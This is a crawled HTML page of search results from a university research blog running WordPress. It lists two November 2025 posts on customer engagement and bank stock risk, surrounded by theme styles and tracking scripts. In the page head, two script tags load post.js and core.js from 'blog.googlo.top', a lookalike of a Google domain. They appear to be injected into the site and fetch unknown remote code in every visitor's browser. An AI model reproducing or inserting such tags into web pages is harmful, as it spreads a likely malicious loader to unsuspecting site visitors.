

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/page/5/?s
body_size: 11631
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Search Results for &#8220;&#8221; &#8211; Page 5 &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Search Results for &#8220;&#8221; Feed" href="https://research.jgu.edu.in/search/feed/rss2/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="search search-results paged wp-custom-logo paged-5 search-paged-5 elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697bef6d38d69" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697bef6d38d6a" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Search results: ""</h1>
										
											<p class="archive-subtitle">Page 5<span class="sep">/</span>172</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-13786" class="post post-13786 type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/engaged-to-gain-how-psychological-needs-drive-integrative-benefits-via-online-customer-engagement/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/11/online-customer-engagement.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/engaged-to-gain-how-psychological-needs-drive-integrative-benefits-via-online-customer-engagement/">Engaged to Gain: How psychological needs drive integrative benefits via online customer engagement</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/engaged-to-gain-how-psychological-needs-drive-integrative-benefits-via-online-customer-engagement/">November 4, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-13783" class="post post-13783 type-post status-publish format-gallery hentry category-economics-2 post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/does-government-ownership-differently-impact-expected-left-tail-and-volatility-risk-of-bank-stock-evidence-from-options-market/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/11/banks.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
